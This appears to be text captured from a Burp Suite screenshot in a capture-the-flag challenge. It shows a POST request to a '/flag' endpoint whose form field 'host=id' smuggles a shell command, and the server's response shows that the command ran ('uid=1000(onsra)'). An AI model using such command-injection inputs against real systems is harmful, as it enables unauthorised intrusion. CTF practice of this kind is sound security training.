 Send
Cancel
< | ▾
> | ▾
Target: https://165ba25f8b42967bf0062904.deadsec.quest
HTTP/2
?
Request
Pretty
Raw
Hex
Cookies
Hackvertor
\n
1 POST /flag HTTP/2
2 Host: 165ba25f8b42967bf0062904.deadsec.quest
3 Content-Length: 7
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: https://165ba25f8b42967bf0062904.deadsec.quest
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://165ba25f8b42967bf0062904.deadsec.quest/flag
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20
21 host=id
Search...
0 matches
Response
Pretty
Raw
Hex
Render
Headers
\n
</a>
25 </div>
26 <div id="navbar">
27 <ul class="nav navbar-nav">
28 <li>
<a href="/flag">
Flag for you
</a>
</li>
29 </ul>
30
31 </div>
<!--/.nav-collapse -->
32 </div>
33 </nav>
34
35 <div class="container">
36
37 <h1>
Flag for you
</h1>
<br/>
38
39
40 <pre>
uid=1000(onsra) gid=1000(onsra) groups=1000(onsra)
41 </pre>
42
43
44 <a type="button" class="btn btn-link" href="
javascript:history.back(-1);">
Back
</a>
45
46 </div>
<!-- /container -->
47
48 <!-- Bootstrap core JavaScript -->
Search...
0 matches
Inspector
Request attributes
2
Protocol
HTTP/1
HTTP/2
Name Value
Method POST
Path /flag
Request query parameters
0
It's empty in here
Add
Request body parameters
1
Name Value
host id
Request cookies
0
It's empty in here
Add
Request headers
21
Done
1,280 bytes | 202 millis